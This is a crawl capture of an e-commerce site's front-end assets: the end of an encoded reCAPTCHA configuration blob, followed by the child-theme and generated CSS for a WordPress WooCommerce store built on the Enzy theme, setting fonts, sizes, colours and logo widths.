Yw7fDuXdwVsKOYMKffQfCgcO8wqrDvTDCrcOIUVPDlMO5w75/w7RLORtzVzHCrMO+FMOFR2hSD8OYw75JworDvnLDgFc7wqnCu8OQC8OkEWTCkwpyw45Fw6jDjMKXYXXCp2ZhO8Ofwq/DlsOtbsO1wq3CiE3DqDQ3WcKPcQ90U8KMXcKWwopBw7N0wp/[base64]/w5J5wr3DpgjDocK0E2XDv8Kow6N/w4N0EMOuwrTCv39AL8OPw7YZblLCgjNbw5rDkyzDiMK/J8KIJ8KFHcKew5URwobDv8OADcOXwpLCrsORCWMdw4d7wpPDh8OmY8OPwolfw4XDs8KqwrMdW3zCrsOXJMOYSsKtc0l3wqZtLm9mwoTDlcKCw7tCRsKHW8O3IcKqwr/DnGfCmTplw5fDtMOxwo/DnCTCn3EMw4gpXWXCqiNRWcOCw5NKw7rDmcKXPCkfCMKVUcOtwpbDhcKlw6bCtcKyBwLDhcOTasKRw6nDrDDCu8K2DWRlwoI0wpDCvsKjw70NUMK3dXXDtcKmw5bCj3XDg8OQUcOgwq5FCy1xUipmaCdRwqTDvsKKc2w2w5fDgTglwppOUsOyw57CusK/wpHCgVkSZHgcdDZxO2tNwr/DkyEQDMKMw58Ow5fDoxRwTsOlCcKTW8Ktwq/[base64]/CiEzCscKwEW7DicKucQleQMOBw73DhmdVw6bDrMKVwp3CrVErC8OzYRNBRAMaw4xxQVtBeMKjw4FwEV1Ma2HDosKNw7DChcKmw4o+X08nwoLCvC/CnQfDqcOawqQlPMKiAiRBw4sDJ8Kdwo59RcOCw5h9wpbCvAnCtMOgP8OkAMKXBsKEXcK3Z8O4w684OSHCkG/DlAscwoF4wo09f186C8KdBsOPC8OVU8OscsOrwqbCnlHCnMK/wrMPVMOHNcKNwpggKcKbXcOpwr3Dr0IFwp4DE2TDtsKmXMO6AsOOwr9fw4fCicO1YRhFJsKTLcOCJ8OULBYnI8Kjw67Cpz/Dp8OlwqtROsKTAnoZRMOJwq7CnMOECMOSw5oHBcOvw4QBY2nDrhHDksOzwpAySsKswrVoChxOwrQnE8O1M8OTw4dIScKnKD4kwqvChsK1wpF4w6bDmsKpCm/Cg2jCvVM1fcK7w7wXwrPCrXUWV3gfBmAuwqEgKF50BMKiP18qT0zCpMOrcsKHwp7Dj8OPw7nDlwwhKcKiw4fDgh9mLcOSw5FyDHXCqQJ0W1kWwqvDkMOpwqvDvk/DrQ9If8K6fE1HwqDDoUI4wo7DtkDDs3o1wrHCsHAUADrCpUVpwr7CljrCkMKhwqUBbsOJwoVmHnjDvBrDrRxAD8KVwo0rfMO3BUs3PC0lExfCiTNlBcOyCcORwoxQIE9Sw64ewoDChyIFE8OOdcKhIjHDrzZ/csOGw5PCq8OhNcO2w7FVw6TCqQELOxEWFcOQIXLCqsOgw54dIMKjwoc+MyAmw7/Dv8Oxw7zDqsK7FMKjw6IVVcKKwojDgw/[base64]/[base64]/Do8KTwr45KMOmw7d6CMKQTMOUw5VkE0PCoVnCsQXDhDnDjcOHQVTDvhgJwqzDjDjCrcKKHnBYw4bCnMK/w6Mhw6l5BGspKBhsHsKnw6FcwqhMw7TDs3Jlw64cw5Z0woYQwq7ClcK+EcOHAHNCJcK6wrtSFsOqwrLDgsKew7lwMMKEw5V5LkB6UsOgLm3Ct8KzwrNzw5YHw4TCuMOOXcOdYgLCusOGwr56acK/VQcGKMKPbFArIEUcbcOdOQ/CmAjCo1p9G2/[base64]/DjcKvBFbDhSrDqyvDtBDCvmF0wrwlX3TCu2bCpAkWAsOIwrTDvcKnVxPCuEl+w6bDjMO4woJYFVzDr8K2YsKgJcO1wrFPBgvCu8KDZh/DuMKFAkxdbsOAw4LCojfCsMKJw5/CsD3ClF4iwpPDgcKaYMKxw5DCncOxw5bClUvDlwwvM8O+LGHDikrCh2pDJMKRKglXwqE\\u003d\x22],null,[\x22conf\x22,null,\x226LfRtmMjAAAAAAmDWuhmbm7TuG4-TK7BJo0b1_1N\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,105],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sj3c.com.tw:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o7rfWApOTIupvrGDQ1f84cZ5G4UtuBeLn1VzXhol5DU\\u003d\x22,1,0,null,1,1769883618186,0,0,[93,95,201,134],null,[100,21,134],\x22RC--o8each6qguZJg\x22,null,null,null,null,null,\x220dAFcWeA7AuUQwKOs8KqWU00cT0qrcUq6iTOwvvHN6IZ8DdtQkVvfOojowtu6IOjuTgjDrVBLJQV32QencKAwJ3_8J4MGZa92oXg\x22,1769966418130]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sj3c.com.tw/wp-content/themes/enzy-child/style.css?ver=6.9
body_size: 391
content:
/*
Theme Name: Enzy Child
Theme URI: http://demo.theme-sky.com/enzy/
Author: Theme Sky Team
Author URI: http://theme-sky.com/
Description: A Premium and Responsive WordPress theme, designed for E-Commerce websites
Template: enzy
Version: 1.6.2.
License: GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: enzy-child
*/
.breadcrumb-title-wrapper{
display: none !important;
}
.header-middle{
background-color: rgb(22 22 22) !important;
}
 header .menu-wrapper nav > ul.menu > li > a, header .menu-wrapper nav > ul > li > a{
    color: #ffffff !important;
 }
 header .menu-wrapper .ts-menu > nav > ul.menu > li > a:after{
     background-color: #ffffff !important;
 }
header .multi-menus.parent-menu ul li{
		color: #ffffff !important;
	} 
	/* Header Group */
	header .search-button .icon,
	.ts-group-meta-icon-toggle .icon,
	.shopping-cart-wrapper .cart-control,
	.my-wishlist-wrapper a,
	.my-account-wrapper .account-control > a,
	header .header-currency .wcml_currency_switcher > a, 
	header .header-language .wpml-ls> ul > li > a,
	header .multi-menus.parent-menu ul li{
		color: #fff !important;
	}
header .search-button .icon, .ts-group-meta-icon-toggle .icon, .shopping-cart-wrapper .cart-control, .my-wishlist-wrapper a, .my-account-wrapper .account-control > a, header .header-currency .wcml_currency_switcher > a, header .header-language .wpml-ls> ul > li > a, header .multi-menus.parent-menu ul li {
    color: #fff !important;
}
.ts-sidebar .widget-container {
    border-width: 0px;
     padding: 1px 1px;
}
@media only screen and (max-width: 767px){
    body.home footer .footer-container{
        margin-top: -170px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://img.sj3c.com.tw/uploads/enzychild.css?ver=1769759467
body_size: 15005
content:
	
	
	/*
	1. FONT FAMILY
	2. FONT SIZE
	3. COLORS
	4. RESPONSIVE
	5. FULLWIDTH LAYOUT
	*/
	header .logo img,
	header .logo-header img,
	#vertical-menu-sidebar .logo-wrapper img{
		width: 140px;
	}
	header .logo-wrapper{
		width: 170px;
	}
	.sticky-wrapper.is-sticky .logo img,
	.sticky-wrapper.is-sticky .logo-header img{
		width: 125px;
	}
	.header-v1 header .sticky-wrapper.is-sticky .logo-wrapper,
	.header-v4 header .sticky-wrapper.is-sticky .logo-wrapper,
	.header-v5 header .sticky-wrapper.is-sticky .logo-wrapper{
		width: 155px;
	}
	@media
	only screen and (min-width: 1279px){
		header .logo-wrapper{
			width: 190px;
		}
		.header-v1 header .sticky-wrapper.is-sticky .logo-wrapper,
		.header-v4 header .sticky-wrapper.is-sticky .logo-wrapper,
		.header-v5 header .sticky-wrapper.is-sticky .logo-wrapper{
			width: 175px;
		}
	}
	@media
	only screen and (min-width: 1700px){
		header .logo-wrapper{
			width: 210px;
		}
		.header-v1 header .sticky-wrapper.is-sticky .logo-wrapper,
		.header-v4 header .sticky-wrapper.is-sticky .logo-wrapper,
		.header-v5 header .sticky-wrapper.is-sticky .logo-wrapper{
			width: 195px;
		}
	}
	@media only screen and (max-width: 1279px){
		header .logo img,
		header .logo-header img{
			width: 125px;
		}
		header .logo-wrapper{
			width: 155px;
		}
	}
	@media only screen and (max-width: 767px){
		header .logo img,
		header .logo-header img{
			width: 125px;
		}
		header .logo-wrapper{
			width: auto;
		}
		header .logo-wrapper .logo{
			width: 125px;
		}
	}
		
	
	/******* 1. FONT FAMILY *******/
	
		
	html,
	body,
	label,
	input,
	textarea,
	keygen,
	select,
	button,
	body .font-body,
	.product-name,
	.mc4wp-form-fields label,
	.woocommerce-checkout .checkout .create-account label,
	#ship-to-different-address label,
	form table label,
	.avatar-name a,
	.woocommerce h3.product-name,
	.woocommerce ul.cart_list h3.product-name a,
	#order_review table .product-name strong,
	.breadcrumb-title-wrapper .breadcrumbs,
	.ts-testimonial-wrapper .author-role,
	.product-group-button .button-tooltip,
	.woocommerce ul.product_list_widget li a,
	article.single-post .entry-format blockquote,
	.ts-testimonial-wrapper .ts-testimonial-wrapper h4.name a,
	.ts-twitter-slider.twitter-content h4.name > a,
	.vc_toggle_default .vc_toggle_title h4,
	.cart_totals table th,
	.woocommerce #order_review table.shop_table tfoot td,
	.woocommerce table.shop_table.order_details tfoot th,
	body .pp_nav .currentTextHolder,
	body .theme-default .nivo-caption,
	.dokan-category-menu .sub-block h3,
	.menu-wrapper nav > ul.menu li .menu-desc,
	.ts-milestone h3.subject,
	.widget_display_stats > dl dt,
	.rating-wrapper strong.rating,
	.column-tabs ul.tabs li span.count,
	.ts-product-attribute > div.option.text a,
	.comment_list_widget blockquote.comment-body,
	.widget_shopping_cart_content p.total strong,
	.woocommerce table.shop_table_responsive tr td:before, 
	.woocommerce-page table.shop_table_responsive tr td:before,
	.woocommerce table.shop_attributes th,
	.ts-banner.style-simple-2 h3,
	.vc_pie_chart .vc_pie_chart_value,
	header .my-wishlist-wrapper .tini-wishlist span,
	.ts-banner.style-default header h3,

	.woocommerce span.onsale,
	.woocommerce div.product .images .product-label span.onsale, 
	.woocommerce div.product .images .product-label span.new, 
	.woocommerce div.product .images .product-label span.featured, 
	.woocommerce div.product .images .product-label span.out-of-stock, 
	.woocommerce div.product .images .product-label span,

	.woocommerce .product .product-label .onsale, 
	.woocommerce .product .product-label .new, 
	.woocommerce .product .product-label .featured, 
	.woocommerce .product .product-label .out-of-stock,
	body.wpb-js-composer div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a span,
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button span{
		font-family: jf;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.5px;
	}

	.woocommerce table.shop_table tbody th, 
	.woocommerce table.shop_table tfoot td, 
	.woocommerce table.shop_table tfoot th,
	.woocommerce-cart .cart-collaterals .cart_totals table td:before,
	.cart_list li .cart-item-wrapper a.remove,
	.woocommerce .widget_shopping_cart .cart_list li a.remove,
	.woocommerce.widget_shopping_cart .cart_list li a.remove,
	.ts-milestone h3.subject{
		font-weight: 400;/* body font weight */
	}
	table thead th,
	.comment-detail .reply a,
	.comment-detail .edit a,
	.widget_recent_entries .post-date,
	.entry-author .author-info .role,
	.avatar-name a,
	.ts-price-table .table-title,
	.woocommerce form .form-row label.inline,
	.ts-blogs .button-readmore.button-text,
	.widget_calendar caption,
	table#wp-calendar thead th,
	.widget_rss .rsswidget,
	.widget_rss cite,
	.wp-caption p.wp-caption-text,
	body div.ppt,
	.woocommerce #reviews #reply-title,
	.wp-caption p.wp-caption-text,
	.ts-blogs-widget-wrapper .post-title
	.cart_list .quantity,
	.woocommerce div.product .summary .wishlist .button-tooltip, 
	.woocommerce div.product .summary .compare .button-tooltip,
	body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a,
	a.button,
	button,
	input[type^="submit"],
	.shopping-cart p.buttons a,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce-page a.button,
	.woocommerce-page button.button,
	.woocommerce-page input.button,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce-page a.button.alt,
	.woocommerce-page button.button.alt,
	.woocommerce-page input.button.alt,
	#content button.button,
	.woocommerce #respond input#submit, 
	div.button a,
	.woocommerce-account .woocommerce-MyAccount-navigation li a,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce-page .widget_price_filter .price_slider_amount .button,
	.portfolio-info > span:first-child,
	.single-portfolio .social-sharing > span,
	.woocommerce > form > fieldset legend,
	.cloud-zoom-title,
	.woocommerce .quantity input.qty, 
	.quantity input.qty,
	.ts-wishlist-table-wrapper .items span.product-stock-status span.in-stock, 
	.ts-compare-table-wrapper .in-stock,
	body .product-edit-new-container .dokan-btn-lg,
	#ts-search-result-container .view-all-wrapper,
	.ts-search-result-container li a span.hightlight,
	.ts-countdown.style-border .counter-wrapper > div .ref-wrapper,
	.ts-button,
	body a.button-text,
	.view-all-wrapper a,
	.single-navigation-1 a,
	.single-navigation-2 a,
	.woocommerce #reviews #reply-title,
	.woocommerce #reviews #comments > h2,
	.google-map-container .information > h6,
	.vc_column_container .vc_btn,
	.vc_column_container .wpb_button,
	body.wpb-js-composer .vc_toggle_default .vc_toggle_title h4,
	.title-contact,
	.single-portfolio .single-navigation > div a:first-child,
	.ts-search-result-container > p,
	.comment-form-rating label,
	.ts-team-members h3 a,
	.portfolio-inner h3 a,
	body h4.wpb_pie_chart_heading,
	.ts-wishlist-table-wrapper .items span.product-stock-status, 
	.ts-compare-table-wrapper span,
	.woocommerce #order_review table.shop_table tfoot th,
	.ts-milestone .number,
	.counter-wrapper .number,
	.tab-heading-default .column-tabs ul.tabs li,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a,
	.ts-product-attribute > div:not(.color).selected a,
	.woocommerce-shipping-destination strong,
	.vc_single_bar .vc_label_units,
	.ts-price-table .table-price,
	.woocommerce div.product form.cart .variations select,
	.ts-active-filters .widget_layered_nav_filters ul li a,
	.widget-title,
	body .widgettitle,
	body .title-categories,
	#ts-search-result-container .view-all-wrapper a,
	.ts-feature-wrapper.vertical-image h4,
	.heading-title,
	.amount,
	.quantity span.amount,
	.more-less-buttons a,
	.ts-blogs.nav-text .owl-nav > div,
	.ts-portfolio-wrapper.nav-text .owl-nav > div,
	.ts-portfolio-wrapper .filter-bar li,
	.woocommerce table.shop_attributes th,
	.chart-table tr:first-child td,
	.ts-image-box.style-default-2 .vertical-title,
	.header-currency > .title, 
	.header-language > .title,
	.ts-countdown-banner.style-default .banner-label,
	.ts-feature-wrapper .number-text,
	.woocommerce div.product .entry-title,
	.brands-link span:not(.brand-links), 
	.cats-link span:not(.cat-links), 
	.tags-link span:not(.tag-links), 
	.ts-social-sharing span, 
	.social-sharing span, 
	.sku-wrapper span:not(.sku),
	div.product p.availability.stock,
	.ts-wishlist-table-wrapper .heading-row span,
	.ts-stick-compare-button,
	.ts-compare-table-wrapper > div .heading,
	/* Pagination */
	.dokan-pagination-container .dokan-pagination li a,
	.woocommerce nav.woocommerce-pagination ul li a,
	.woocommerce nav.woocommerce-pagination ul li span,
	.ts-pagination ul li a,
	.ts-pagination ul li span{
		font-family: jf;
		font-weight: 700;
		font-style: normal;
		letter-spacing: 1px;
	}
	h1,h2,h3,
	h4,h5,h6,
	.h1,.h2,.h3,
	.h4,.h5,.h6,
	h1.wpb_heading,
	h2.wpb_heading,
	h3.wpb_heading,
	h4.wpb_heading,
	h5.wpb_heading,
	h6.wpb_heading,
	.ts-dropcap,
	body .font-body-bold,
	.mail-chimp-bg-dark .ts-mailchimp-subscription-shortcode .widget-title-wrapper h3,
	.ts-best-selling-products-wrapper .best-selling-label span,
	.ts-best-selling-products-wrapper .list-categories ul.tabs li,
	.single-counter-wrapper > span,
	.single-counter-wrapper .counter-wrapper .number,
	.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a,
	body.wpb-js-composer .vc_general.vc_tta-tabs .vc_tta-tab > a,
	.category-name h3{
		font-family: jf;
		font-weight: 700;
		font-style: normal;
		letter-spacing: 0.5px;
	}
	.ts-banner.style-text-hover .box-content h4,
	.ts-countdown-banner .text-small,
	.style-default-2 .heading-title-2{
		font-family: jf;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.5px;
	}

	.special-font,
	.ts-heading .heading,
	.ts-mailchimp-subscription-shortcode .widget-title,
	.shortcode-heading-wrapper > h2,
	.breadcrumb-title-wrapper .breadcrumb-title h1,
	.ts-banner.style-text-hover .box-content h2,
	.ts-banner.style-text-hover .ts-banner-button a,
	.search-fullscreen .ts-sidebar-content h2,
	.search-fullwidth .ts-sidebar-content h2,
	.super-size,
	.ts-best-selling-products-wrapper .column-tabs h2.heading-title,
	.ts-banner.style-simple .box-content h3,
	.ts-image-box.style-default .vertical-title,
	.widget_text .widget-title-rotate,
	.ts-sidebar .widget-container .widget-title{
		font-family: jf;
		font-weight: 700;
		letter-spacing: 1px;
	}
	.single-post .entry-format .entry-title,
	.single-ts_portfolio article.single .entry-title,
	.portfolio-inner h4,
	.list-posts .entry-title,
	.post_list_widget .entry-title,
	.ts-blogs .entry-title,
	.entry-author .author-info .author,
	span.author a{
		font-family: jf;
		font-weight: 700;
		letter-spacing: 1px;
	}
	.entry-meta-middle,
	.entry-header .social-sharing,
	body blockquote,
	.comment-meta,
	blockquote .author-role .author,
	.ts-banner.style-text-hover .box-content h3{
		font-family: jf;
		font-weight: 400;
		letter-spacing: 0.5px;
	}
	.title-coming-soon h1,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li.current,
	.ts-image-box.style-default .box-header .h1,
	.ts-countdown-banner .text-big,
	.heading-bold{
		font-family: jf;
		font-weight: 700;
		font-style: normal;
		letter-spacing: 1px;
	}
	body div.ppt,
	.heading-body,
	.ts-products-widget > h2,
	.title-font-body .shortcode-heading-wrapper > h2,
	.ts-heading.title-font-body .heading,
	.ts-mailchimp-subscription-shortcode.title-font-body .widget-title,

	.ts-product-brand-wrapper .item h3,
	.ts-testimonial-wrapper .byline,
	.widget-container .post_list_widget > li h4.entry-title,
	
	header .multi-menus.parent-menu ul li,

	.ts-heading > h1,
	.ts-heading > h2,
	.ts-heading > h3,
	.ts-heading > h4,
	.table-title-2,
	.table-title,
	.heading-tab .heading-title,
	.ts-mailchimp-subscription-shortcode.horizontal-button-text .widget-title-wrapper h3,
	.heading-wrapper > h2, 
	.heading-shortcode > h3,
	#order_review_heading,
	.widget.ts-products-widget > .widgettitle,
	.ts-sidebar-content h4.title,
	.theme-title .heading-title,
	.comments-title .heading-title,
	#comment-wrapper .heading-title,
	body .ts-footer-block .widget .widgettitle,
	body .ts-footer-block .widget-title,
	#customer_login h2,
	.woocommerce-account .page-container div.woocommerce > h2,
	.account-content h2,
	.woocommerce-MyAccount-content > h2,
	.woocommerce-customer-details > h2,
	.woocommerce-order-details > h2,
	.woocommerce .cross-sells > h2,
	.woocommerce .up-sells > h2,
	.woocommerce .related > h2,
	.woocommerce-additional-fields > h3,
	header.woocommerce-Address-title > h3,
	.cart-collaterals .cart_totals > h2,
	.woocommerce-billing-fields > h3,
	.related > h2,
	.theme-title > h3, 
	.cross-sells > h2, 
	.up-sells > h2,
	.ts-banner.style-title-rotate h3,
	.woocommerce div.product .woocommerce-tabs ul.tabs li > a,
	body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab a,
	.ts-heading.style-rotate-right .heading,
	.ts-heading.style-rotate-left .heading,
	.bg-center-2 .ts-mailchimp-subscription-shortcode .widget-title-wrapper h3{
		font-family: jf;
		font-weight: 700;
		font-style: normal;
		letter-spacing: 1px;
	}

	header .menu-wrapper nav > ul.menu > li > a,
	header .menu-wrapper nav > ul > li > a,
	.mobile-menu-wrapper nav > ul > li > a,
	header .search-button .icon,
	header .my-account-wrapper .account-control > a,
	header .shopping-cart-wrapper .cart-control > span:last-child,
	header .my-wishlist-wrapper .tini-wishlist{
		font-family: jf;
		font-weight: 700;
		font-style: normal;
		letter-spacing: 1px;
	}
	header .menu-wrapper nav > ul.menu ul.sub-menu > li > a,
	header .menu-wrapper nav div.list-link li > a,
	header .menu-wrapper nav > ul.menu li.widget_nav_menu li > a,
	.widget_nav_menu .menu > li > a,
	.mobile-menu-wrapper .mobile-menu li > a,
	.menu div.list-link li > a,
	#vertical-menu-sidebar .vertical-menu-wrapper nav > ul.menu li > a{
		font-family: jf;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 1px;
	}
	
	/******* 2. FONT SIZE *******/
	html,
	body,
	select option,
	.ts-testimonial-wrapper .author-role,
	.woocommerce div.product p.price,
	.woocommerce div.product p.availability.stock,
	.mc4wp-form-fields label,
	ul li .ts-megamenu-container,
	.comment-text,
	.woocommerce .order_details li,
	.comment_list_widget .comment-body,
	.post_list_widget .excerpt,
	article.single-post .entry-format blockquote,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price,
	.ts-tiny-cart-wrapper .form-content > label,
	.shopping-cart-wrapper .ts-tiny-cart-wrapper,
	.widget_calendar th,
	.widget_calendar td,
	.post_list_widget blockquote,
	#ts-search-result-container ul li a,
	#ts-search-result-container .view-all-wrapper a,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	h3 > label,
	table.woocommerce-checkout-review-order-table th,
	body.wpb-js-composer .vc_tta.vc_general,
	.dokan-category-menu .sub-block h3,
	.woocommerce div.product .woocommerce-tabs .panel,
	.ts-team-members .team-info,
	.rating-wrapper strong.rating,
	body .wpml-ls-legacy-list-vertical a,
	body .wpml-ls-legacy-list-horizontal ul li a,
	blockquote span.date-time,
	blockquote span.author,
	.ts-banner.style-simple-2 h3,
	.woocommerce div.product form.cart .variations label{
		font-size: 18px;
		line-height: 26px;
	}
	select,
	.woocommerce .product .product-label .onsale,
	.woocommerce .product .product-label .new,
	.woocommerce .product .product-label .featured,
	.woocommerce .product .product-label .out-of-stock,
	.woocommerce nav.woocommerce-pagination ul li a.next:before,
	.woocommerce nav.woocommerce-pagination ul li a.prev:before,
	.ts-pagination ul li a.prev:before,
	.ts-pagination ul li a.next:before,
	.woocommerce table.my_account_orders td,
	.woocommerce table.shop_table.my_account_orders,
	body .select2-container--default .select2-selection--single .select2-selection__rendered,
	.vc_toggle_default .vc_toggle_title h4,
	.filter-widget-area .widget-title,
	.ts-active-filters .widget_layered_nav_filters .widgettitle,
	.summary .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a,
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button span,
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button:before,
	#page .wc-block-components-notice-banner{
		font-size: 18px;
	}
	body #pp_full_res{
		line-height: 26px !important;
	}
	.widget-container .tagcloud a{
		font-size: 18px !important;
	}
	.single-portfolio .single-navigation > div a:first-child,
	.tab-heading-default .column-tabs ul.tabs li,
	.ts-image-box .box-header h4,
	.ts-blogs .items article.quote blockquote{
		font-size: 16px;
	}
	input,
	textarea,
	keygen,
	.single-portfolio .single-navigation > div a,
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea,
	.dokan-form-control,
	#add_payment_method table.cart td.actions .coupon .input-text,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text,
	.mailchimp-subscription .mc4wp-alert,
	.vc_progress_bar .vc_single_bar .vc_label,
	.woocommerce-columns > h3,
	.mailchimp-subscription .mc4wp-alert,
	footer .widget .widgettitle,
	footer .widget-title{
		font-size: 18px;
		line-height: 30px;/* default */
	}
	footer .widget-container .tagcloud a{
		font-size: 18px !important;
		line-height: 20px;/* default */
	}

	h1,
	.h1,
	.ts-milestone .number,
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title h1,
	.title-center.big .shortcode-heading-wrapper .shortcode-title,
	.ts-image-box .vertical-title,
	.ts-banner.style-image-feature .box-content h2,
	.ts-banner.style-image-feature .box-content h3,
	.ts-banner.style-simple .box-content h3{
		font-size: 28px;
		line-height: 30px;
	}
	@media only screen and (min-width: 1500px){
		body .ts-banner.style-text-hover .box-content h2,
		body .ts-banner.style-text-hover .ts-banner-button a{
			font-size: 28px;
			line-height: 30px;
		}
		body .ts-banner.style-text-hover .box-content h4{
			font-size: 22px;
			line-height: 24px;
		}
		body .ts-banner.style-text-hover .box-content h3{
			font-size: 24px;
			line-height: 26px;
		}
	}
	
	h2,
	.h2,
	h1.wpb_heading,
	.ts-heading h1,
	.breadcrumb-title-wrapper .breadcrumb-title h1,
	.vc_col-sm-12 .style-vertical .widget-title-wrapper h3,
	.search-fullscreen .ts-sidebar-content h2,
	.search-fullwidth .ts-sidebar-content h2,
	.mail-chimp-bg-dark .ts-mailchimp-subscription-shortcode .widget-title-wrapper h3,
	.title-simple-big .products .shortcode-heading-wrapper h2,
	.vc_pie_chart .vc_pie_chart_value,
	.left-column .best-selling-label span:last-child,
	.ts-best-selling-products-wrapper .column-tabs h2.heading-title,
	.blank-page-template .ts-countdown .counter-wrapper .number,
	body .vc_col-lg-6 .vertical-button-icon .widget-title,
	.ts-countdown-banner.style-default .banner-label span:last-child,
	.ts-banner.style-text-hover .box-content h2,
	.ts-banner.style-text-hover .ts-banner-button a{
		font-size: 26px;
		line-height: 28px;
	}
	h3,
	.h3,
	h2.wpb_heading,
	.ts-heading h2,
	.ts-shortcode .shortcode-heading-wrapper h2,
	.ts-price-table.style-1 .table-title,
	.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-title > h1,
	.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title > h1,
	.vertical-rounded.text-light .widget-title,
	.vertical-rounded.vertical-button-icon.circle-icon .widget-title,
	.ts-mailchimp-subscription-shortcode .widget-title-wrapper h3,

	.column-tabs .heading-tab .heading-title,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li,
	body .ts-product-category-wrapper.title-rotate .shortcode-heading-wrapper .shortcode-title,
	.ts-instagram-shortcode .heading-title,
	.ts-product-deals-wrapper .ts-countdown .number,
	.vertical-button-text .widget-title,
	.ts-multi-features.style-big .items,
	.ts-countdown-banner .banner-title,
	.ts-countdown-banner .counter-wrapper .number{
		font-size: 24px;
		line-height: 26px;
	}

	h4,
	.h4,
	h3.wpb_heading,
	.ts-heading h3,
	.heading-shortcode > h3,
	.heading-wrapper > h2,
	#customer_login h2,
	#order_review_heading,
	.woocommerce-account .page-container div.woocommerce > h2,
	.account-content h2,
	.woocommerce-MyAccount-content > h2,
	.woocommerce-customer-details > h2,
	.woocommerce-order-details > h2,
	.woocommerce-billing-fields > h3,
	.woocommerce-additional-fields > h3,
	header.woocommerce-Address-title > h3,
	.woocommerce .cross-sells > h2, 
	.woocommerce .up-sells > h2, 
	.woocommerce .related > h2,
	.ts-portfolio-wrapper.ts-shortcode .shortcode-heading-wrapper > h2,
	.theme-title .heading-title,
	.cart-collaterals .cart_totals > h2,
	.single-navigation-1 a,
	.single-navigation-2 a,
	.woocommerce div.product .summary > .price .amount,
	div.product .summary > .ts-variation-price .amount,
	.summary .discount-percent,
	.woocommerce div.product .entry-title,
	.ts-banner.style-title-rotate h3,
	.ts-shortcode.title-rotate .shortcode-heading-wrapper .shortcode-title,
	.ts-best-selling-products-wrapper .best-selling-label span,
	.ts-portfolio-wrapper .filter-bar li,
	.woocommerce .ts-product-category-wrapper .product .category-name h3,
	.ts-countdown-banner.style-default .banner-label,
	.ts-countdown-banner.style-default .banner-label sup,
	body blockquote,
	.entry-author .author-info .author,
	blockquote .author-role .author,
	.ts-banner.style-text-hover .box-content h3{
		font-size: 22px;
		line-height: 24px;
	}

	h5,
	.h5,
	h4.wpb_heading,
	h5.wpb_heading,
	.ts-heading h4,
	.ts-products-widget > h2,
	.ts-price-table .table-title,
	.woocommerce .product .category-name h3,
	.ts-product-brand-wrapper .item .meta-wrapper h3,
	
	.total .amount,
	.entry-content h1.blog-title,
	body h4.wpb_pie_chart_heading,
	h3.wpb_heading,
	.mc4wp-form-fields > h2.title,
	body.wpb-js-composer .vc_general.vc_tta-tabs .vc_tta-tab > a,
	.woocommerce-account .addresses .title h3, 
	.woocommerce-account .addresses h2, 
	.woocommerce-customer-details .addresses h2,
	.dropdown-container .cart-number,
	.counter-wrapper .number,
	.ts-sidebar-content h2,
	.woocommerce div.product .woocommerce-tabs ul.tabs li > a,
	.ts-team-members h3,
	.single-counter-wrapper > span,
	.single-counter-wrapper .counter-wrapper > div *,
	#vertical-menu-sidebar .vertical-menu-wrapper nav > ul.menu > li > a,
	.ts-banner.style-text-hover .box-content h4{
		font-size: 20px;
		line-height: 22px;
	}
	@media only screen and (max-width: 767px){
		.single-navigation-1 a,
		.single-navigation-2 a{
			font-size: 20px;
			line-height: 22px;
		}
	}
	.price,
	.ts-feature-wrapper .feature-title,
	.widget-title,
	.woocommerce div.product .summary > .price del .amount,
	div.product .summary > .ts-variation-price del .amount,
	.single-counter-wrapper .counter-wrapper > div .ref-wrapper,
	h6,.h6,
	body header .multi-menus.parent-menu ul li,
	.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a,
	.ts-best-selling-products-wrapper ul.tabs li,
	.ts-banner.style-default header h3{
		font-size: 18px;
		line-height: 20px;
	}
	/* MENU */
	.mobile-menu-wrapper .mobile-menu > ul > li > a,
	.mobile-menu-wrapper nav > ul > li:before,
	.mobile-menu span.ts-menu-drop-icon,
	.header-currency > .title, 
	.header-language > .title,
	.group-button-header{
		font-size: 18px;
		line-height: 22px;
		letter-spacing: 1px;
	}
